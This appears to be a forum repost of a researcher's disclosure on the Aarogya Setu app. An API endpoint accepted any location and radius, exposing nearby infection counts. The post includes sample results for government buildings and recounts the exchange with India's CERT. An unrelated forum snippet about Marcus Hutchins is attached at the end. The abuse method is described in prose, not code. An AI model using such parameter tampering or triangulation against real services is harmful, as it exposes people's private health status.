
The first thing I noticed is that this endpoint returns a lot of info:
- Number of infected people
- Number of unwell people
- Number of people declared as bluetooth positive
- Number of self assesment made around you
- Number of people using the app around youBecause I’m stupid, the 1st thing I tried was to modify the location to see if I was able to get information anywhere in India. The 2nd thing was to modify the radius to 100kms to see if I was able to get info with a radius which is not available in the app. As you can see in the previous screenshot, I set my location to Mumbai and set the radius to 100kms and it worked!
What are the consequences?
Thanks to this endpoint an attacker can know who is infected anywhere in India, in the area of his choice. I can know if my neighboor is sick for example. Sounds like a privacy issue for me…So I decided to play with it a little bit and checked who was infected in some specific places with a radius of 500 meters:
- PMO office: {“infected”:0,”unwell”:5,”bluetoothPositive”:4,”success”:true,”selfAsses”:215,”usersNearBy”:1936}
- Ministry of Defense: {“infected”:0,”unwell”:5,”bluetoothPositive”:11,”success”:true,”selfAsses”:123,”usersNearBy”:1375}
- Indian Parliament: {“infected”:1,”unwell”:2,”bluetoothPositive”:17,”success”:true,”selfAsses”:225,”usersNearBy”:2338}
- Indian Army Headquarters: {“infected”:0,”unwell”:2,”bluetoothPositive”:4,”success”:true,”selfAsses”:91,”usersNearBy”:1302}Disclosure
49 minutes after my initial tweet, NIC and the Indian Cert contacted me. I sent them a small technical report.
Few hours after that they released an official statement.
To sum up they said “Nothing to see here, move on”.
My answer to them is:
- As you saw in the article, it was totally possible to use a different radius than the 5 hardcoded values, so clearly they are lying on this point and they know that. They even admit that the default value is now 1km, so they did a change in production after my report
- The funny thing is they also admit an user can get the data for multiple locations. Thanks to triangulation, an attacker can get with a meter precision the health status of someone.
- Bulk calls are possible my man. I spent my day calling this endpoint and you know it too.I’m happy they quickly answered to my report and fixed some of the issues but seriously: stop lying, stop denying.
And don’t forget folks: Hack the planet! 🤘
Sursa: https://medium.com/@fs0c131y/aarogya-setu-the-story-of-a-failure-3a190a18e34















The Confessions of Marcus Hutchins, the Hacker Who Saved the Internet
in Stiri securitate
Posted
Nu am citit tot, tl;dr, dar stiu despre ce este vorba.
Oricum, tipul e chiar smecher: https://www.malwaretech.com/
Aproape la fel de smecher ca mine)")